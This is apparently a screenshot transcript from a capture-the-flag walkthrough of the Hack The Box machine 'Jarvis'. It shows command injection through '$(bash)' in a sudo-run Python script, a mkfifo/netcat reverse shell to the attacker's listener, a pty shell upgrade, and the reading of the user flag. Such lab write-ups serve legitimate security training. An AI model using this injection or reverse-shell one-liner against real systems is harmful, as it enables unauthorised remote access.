 www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
root@kali: ~
Enter an IP: $(bash)
root@kali: ~ 80x24
pepper@jarvis:/var/www/Admin-Utilities$ rm /tmp/p;mkfifo /tmp/p;cat /tmp/p|/bin/sh -i 2>&1|nc 10.10.14.25 3134 >/tmp/p
stty size
root@kali: ~/Downloads/wwwolf-php-webshell 158x19
root@kali:~/Downloads/wwwolf-php-webshell# nc -lvp 3134
listening on [any] 3134 ...
10.10.10.143: inverse host lookup failed: Unknown host
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.143] 46336
$ python -c 'import pty;pty.spawn("/bin/bash")'
pepper@jarvis:/var/www/Admin-Utilities$ cd ~ && cat user.txt
cd ~ && cat user.txt
2afa36c4f05b37b34259c93551f5c44f
pepper@jarvis:~$
^C Cur P
Go To